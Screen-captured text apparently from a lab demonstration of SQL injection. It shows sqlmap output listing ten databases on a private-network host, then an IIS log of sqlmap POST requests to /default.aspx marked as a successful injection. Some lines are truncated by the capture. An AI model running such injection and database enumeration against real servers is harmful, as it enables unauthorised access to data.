 C:\Windows\System32\cmd.e
[18:45:09] [INFO] retrieved: 'dang
[18:45:09] [INFO] retrieved: 'mast
[18:45:09] [INFO] retrieved: 'mode
[18:45:09] [INFO] retrieved: 'msdb
[18:45:09] [INFO] retrieved: 'QwxC
[18:45:09] [INFO] retrieved: 'Repo
[18:45:09] [INFO] retrieved: 'Repo
[18:45:09] [INFO] retrieved: 'temp
[18:45:09] [INFO] retrieved: 'xxre
available databases [10]:
[*] company25yi
[*] dangan
[*] master
[*] model
[*] msdb
[*] QwxCMS_V109719
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xxrenshidemo
[18:45:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[18:45:09] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.0.103'
[18:45:09] [WARNING] your sqlmap version is outdated
[*] ending @ 18:45:09 /2025-01-05/
D:\develop\hack_work\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>
u_ex250105.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 15
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 0
成功注入
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 0
qlmap/1.8#stable
qlmap/1.8#stable
qlmap/1.8#stable